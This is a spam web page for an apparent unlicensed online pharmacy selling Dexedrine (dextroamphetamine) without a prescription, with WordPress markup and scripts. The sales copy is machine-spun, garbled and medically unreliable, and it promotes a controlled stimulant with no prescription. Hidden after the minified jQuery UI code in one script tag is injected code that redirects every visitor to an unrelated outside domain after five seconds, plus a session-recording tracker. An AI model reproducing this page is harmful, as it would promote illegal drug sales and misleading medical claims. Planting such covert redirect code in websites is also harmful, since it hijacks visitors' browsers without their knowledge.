<p style="text-align: center;">Dexedrine is a medication used to treat Attention Deficit Hyper-inventiveness Disorder (ADHD). It changes the proportion of certain normal substances in the frontal cortex. <a href="https://www.milliniumpharmacy.com/product/buy-norco-online-without-prescription/">Dextroamphetamine</a> moreover has a spot with a class of meds known as energizers. it urges increase your ability to stay focused on a development, center further develops ones listening aptitudes. More to that this medication is in like manner used to treat some resting issue (narcolepsy) which empowers you stay cognizant during the day. At any rate it should be used to hold off rest or to treat sluggishness in those that don&#8217;t have a rest issue. Purchase Dexedrine Online Here Without Prescription.</p>
<p style="text-align: center;">Best Place to Order Dexedrine Online Without Prescription–Dexedrine accessible to be bought Here Safely and Legit Buy ADHD Medication Online</p>
<p style="text-align: center;">Here, you can safely and securely buy Dexedrine online without cure. Our Products are of the best quality from FDA Approved workplaces. Packaging is protected and sending is 100% mindful and transport is fast. We transport with various sped up conveyance movement organizations like DHL, FedEx, EMS…</p>
<h2 style="text-align: center;">Purchase Dexedrine 15 mg Online</h2>
<p style="text-align: center;">You needn&#8217;t mess with a Prescription purchase dexedrine online from us. Present your Request Now and we&#8217;ll dispatch your pack prudently to your space all throughout the planet.</p>
<p style="text-align: center;">Purchaser unwaveringness and security is our critical need. We treat our customers as eminences. We are here to supply these prescriptions to those that need them.</p>
<p style="text-align: center;">Transport is fast, unobtrusive and 100% careful. Transport time goes from 24 hours to a Maximum of 5 Days all around. If you really need the solution, present your solicitation now and we will supply you inside the most concise possible time. We are simply excited about exceptional clients. All of our remedies are from FDA embraced workplaces. We think about stunts out there and understand that you will have various inquiries concerning mentioning from us in light of the fact that anyway you are guaranteed for your movement safely.</p>
<p style="text-align: center;">Responses</p>
<p style="text-align: center;">This drug is habit-forming similarly with other Dextroamphetamine and can incite compound dependence and withdrawal. It has its own special manifestations depending upon the singular taking it and in what estimations.</p>
<p style="text-align: center;">Stop using dextroamphetamine and call your essential consideration doctor right away if you have:</p>
<p style="text-align: center;">chest torture, bother breathing, feeling like you might drop;</p>
<p style="text-align: center;">perceptions (seeing or hearing things that are not authentic), new lead issues, enmity, compromising energy, doubt;</p>
<p style="text-align: center;">a seizure (fits);</p>
<p style="text-align: center;">deadness, torture, cold tendency, unexplained wounds, or skin concealing changes (pale, red, or blue appearance) in your fingers or toes;</p>
<p style="text-align: center;">muscle jerks (spasms);</p>
<p style="text-align: center;">changes in your vision;</p>
<p style="text-align: center;">penis erection that is anguishing or bears 4 hours or more surprising); (or</p>
<p style="text-align: center;">unexplained muscle torture, delicacy, or inadequacy (especially if you furthermore have fever, bizarre sluggishness, and dull shaded pee).</p>
<h2 style="text-align: center;">Buy Dexedrine online without arrangement. Buy Dextroamphetamine on the web</h2>
					</div>
											<div class="clear"></div>
	<div class="rsrc-comments">
		<a name="comments"></a>
			</div>
	                         
				</div>
						</article>
		<aside id="sidebar" class="col-md-3" role="complementary">
		<div id="media_image-3" class="widget widget_media_image"><img width="500" height="500" src="https://milliniumpharmacy.com/wp-content/uploads/2020/01/discre.jpg" class="image wp-image-36  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://milliniumpharmacy.com/wp-content/uploads/2020/01/discre.jpg 500w, https://milliniumpharmacy.com/wp-content/uploads/2020/01/discre-300x300.jpg 300w, https://milliniumpharmacy.com/wp-content/uploads/2020/01/discre-150x150.jpg 150w, https://milliniumpharmacy.com/wp-content/uploads/2020/01/discre-400x400.jpg 400w, https://milliniumpharmacy.com/wp-content/uploads/2020/01/discre-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></div><div id="media_image-4" class="widget widget_media_image"><img width="150" height="150" src="https://milliniumpharmacy.com/wp-content/uploads/2020/01/pharmameds-money-back.jpg" class="image wp-image-33  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://milliniumpharmacy.com/wp-content/uploads/2020/01/pharmameds-money-back.jpg 150w, https://milliniumpharmacy.com/wp-content/uploads/2020/01/pharmameds-money-back-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></div><div id="media_image-5" class="widget widget_media_image"><img width="244" height="300" src="https://milliniumpharmacy.com/wp-content/uploads/2020/01/trusted.jpg" class="image wp-image-35  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div id="text-3" class="widget widget_text"><h3 class="widget-title">CONTACT US.</h3>			<div class="textwidget"><p>CALL/TEXT/WHATSAPP</p>
<p>+1(816)287 9488</p>
<p>milliniumpharmacy@proton.me</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</div>	</aside>
	</div>
<!-- end content container -->
<!-- end content container -->

	<div class="row rsrc-footer-menu">
		<div class="container">
			<nav id="footer-navigation" class="navbar navbar-inverse" role="navigation">
				<a class="navbar-brand" href="https://milliniumpharmacy.com/" title="Millinium Online Pharmacy" rel="home">Millinium Online Pharmacy</a>
				<div class="navbar-header">
					<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-2-collapse">
						<span class="sr-only">Toggle navigation</span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
				</div>
				<div class="collapse navbar-collapse navbar-2-collapse navbar-right"><ul id="menu-menu-2" class="nav navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-27 current_page_item menu-item-29 active"><a title="Home" href="https://milliniumpharmacy.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a title="Shop" href="https://milliniumpharmacy.com/shop/">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a title="Cart" href="https://milliniumpharmacy.com/cart/">Cart</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a title="Checkout" href="https://milliniumpharmacy.com/checkout/">Checkout</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a title="My account" href="https://milliniumpharmacy.com/my-account/">My account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-778"><a title="contact" href="https://milliniumpharmacy.com/contact/">contact</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="en" class="gt-current-wrapper notranslate"><img src="https://milliniumpharmacy.com/wp-content/plugins/gtranslate/flags/svg/en.svg" width="16" height="16" alt="en" loading="lazy"> <span>English</span></a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="ar" class="notranslate"><img src="https://milliniumpharmacy.com/wp-content/plugins/gtranslate/flags/svg/ar.svg" width="16" height="16" alt="ar" loading="lazy"> <span>Arabic</span></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="zh-CN" class="notranslate"><img src="https://milliniumpharmacy.com/wp-content/plugins/gtranslate/flags/svg/zh-CN.svg" width="16" height="16" alt="zh-CN" loading="lazy"> <span>Chinese (Simplified)</span></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="nl" class="notranslate"><img src="https://milliniumpharmacy.com/wp-content/plugins/gtranslate/flags/svg/nl.svg" width="16" height="16" alt="nl" loading="lazy"> <span>Dutch</span></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="gt-current-lang notranslate"><img src="https://milliniumpharmacy.com/wp-content/plugins/gtranslate/flags/svg/en.svg" width="16" height="16" alt="en" loading="lazy"> <span>English</span></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="fr" class="notranslate"><img src="https://milliniumpharmacy.com/wp-content/plugins/gtranslate/flags/svg/fr.svg" width="16" height="16" alt="fr" loading="lazy"> <span>French</span></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="de" class="notranslate"><img src="https://milliniumpharmacy.com/wp-content/plugins/gtranslate/flags/svg/de.svg" width="16" height="16" alt="de" loading="lazy"> <span>German</span></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="it" class="notranslate"><img src="https://milliniumpharmacy.com/wp-content/plugins/gtranslate/flags/svg/it.svg" width="16" height="16" alt="it" loading="lazy"> <span>Italian</span></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="ko" class="notranslate"><img src="https://milliniumpharmacy.com/wp-content/plugins/gtranslate/flags/svg/ko.svg" width="16" height="16" alt="ko" loading="lazy"> <span>Korean</span></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="la" class="notranslate"><img src="https://milliniumpharmacy.com/wp-content/plugins/gtranslate/flags/svg/la.svg" width="16" height="16" alt="la" loading="lazy"> <span>Latin</span></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="pl" class="notranslate"><img src="https://milliniumpharmacy.com/wp-content/plugins/gtranslate/flags/svg/pl.svg" width="16" height="16" alt="pl" loading="lazy"> <span>Polish</span></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="pt" class="notranslate"><img src="https://milliniumpharmacy.com/wp-content/plugins/gtranslate/flags/svg/pt.svg" width="16" height="16" alt="pt" loading="lazy"> <span>Portuguese</span></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="ru" class="notranslate"><img src="https://milliniumpharmacy.com/wp-content/plugins/gtranslate/flags/svg/ru.svg" width="16" height="16" alt="ru" loading="lazy"> <span>Russian</span></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="es" class="notranslate"><img src="https://milliniumpharmacy.com/wp-content/plugins/gtranslate/flags/svg/es.svg" width="16" height="16" alt="es" loading="lazy"> <span>Spanish</span></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="tr" class="notranslate"><img src="https://milliniumpharmacy.com/wp-content/plugins/gtranslate/flags/svg/tr.svg" width="16" height="16" alt="tr" loading="lazy"> <span>Turkish</span></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="uk" class="notranslate"><img src="https://milliniumpharmacy.com/wp-content/plugins/gtranslate/flags/svg/uk.svg" width="16" height="16" alt="uk" loading="lazy"> <span>Ukrainian</span></a></li></ul></li></ul></div>			</nav>
		</div>    
	</div>
		<div class="footer-widgets"> 
		<div class="container">		
			<div id="content-footer-section" class="row clearfix">
				<div id="media_image-6" class="widget widget_media_image col-md-3"><div class="widget-inner"><img width="300" height="282" src="https://milliniumpharmacy.com/wp-content/uploads/2020/01/buy-suboxone-online.png" class="image wp-image-37  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div></div>			</div>
		</div>
	</div>	
<footer id="colophon" class="rsrc-footer" role="contentinfo">
	<div class="container">  
		<div class="row rsrc-author-credits">
							<div class="footer-socials text-center">
							<div class="social-links">
			<ul>
				<li><a href="http://facebook" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="http://twitter" title="Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a href="http://pinterest" title="Pinterest" target="_blank"><i class="fa fa-pinterest-p"></i></a></li>			</ul>
		</div><!-- .social-links -->
		                 
				</div>
						<p class="text-center">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>				<span class="sep"> | </span>
				Theme: <a href="http://themes4wp.com/theme/giga-store" title="Free WooCommerce WordPress Theme">Giga Store</a> by Themes4WP			</p> 
		</div>
	</div>       
</footer> 
<p id="back-top">
	<a href="#top"><span></span></a>
</p>
<!-- end main container -->
</div>
<nav id="menu" class="off-canvas-menu">
	<ul id="menu-menu-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-27 current_page_item menu-item-29"><a href="https://milliniumpharmacy.com/" aria-current="page">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://milliniumpharmacy.com/shop/">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://milliniumpharmacy.com/cart/">Cart</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://milliniumpharmacy.com/checkout/">Checkout</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://milliniumpharmacy.com/my-account/">My account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-778"><a href="https://milliniumpharmacy.com/contact/">contact</a></li>
</ul></nav>
<div class="gtranslate_wrapper" id="gt-wrapper-66953509"></div><script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/milliniumpharmacy.com"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://milliniumpharmacy.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.0.3' type='text/css' media='all' />
<script type="text/javascript" src="https://milliniumpharmacy.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://milliniumpharmacy.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://milliniumpharmacy.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://milliniumpharmacy.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://milliniumpharmacy.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://milliniumpharmacy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/milliniumpharmacy.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://milliniumpharmacy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://milliniumpharmacy.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.0.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/milliniumpharmacy.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://milliniumpharmacy.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.0.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://milliniumpharmacy.com/wp-content/themes/giga-store/js/bootstrap.js?ver=3.3.6" id="bootstrap-js"></script>
<script type="text/javascript" src="https://milliniumpharmacy.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.0.3" id="flexslider-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://milliniumpharmacy.com/wp-content/themes/giga-store/js/customscript.js?ver=1.1.0" id="giga-store-theme-js-js"></script>
<script type="text/javascript" src="https://milliniumpharmacy.com/wp-content/themes/giga-store/js/jquery.mmenu.min.all.js?ver=5.5.3" id="of-canvas-menu-js"></script>
<script type="text/javascript" src="https://milliniumpharmacy.com/wp-content/plugins/visual-footer-credit-remover/script.js?ver=6.4.7" id="jabvfcr_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_092a84c679174ac6abb72785c786c474","fragment_name":"wc_fragments_092a84c679174ac6abb72785c786c474","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://milliniumpharmacy.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.0.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gt_widget_script_53488716-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['53488716'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fr","de","it","ko","la","pl","pt","ru","es","tr","uk"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":16,"alt_flags":[],"flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://milliniumpharmacy.com/wp-content/plugins/gtranslate/js/base.js?ver=6.4.7" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/" data-gt-orig-domain="milliniumpharmacy.com" data-gt-widget-id="53488716" defer></script><script type="text/javascript" id="gt_widget_script_66953509-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['66953509'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fr","de","it","ko","la","pl","pt","ru","es","tr","uk"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":16,"wrapper_selector":"#gt-wrapper-66953509","alt_flags":[],"horizontal_position":"left","vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://milliniumpharmacy.com/wp-content/plugins/gtranslate/js/fn.js?ver=6.4.7" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/" data-gt-orig-domain="milliniumpharmacy.com" data-gt-widget-id="66953509" defer></script></body>
</html>
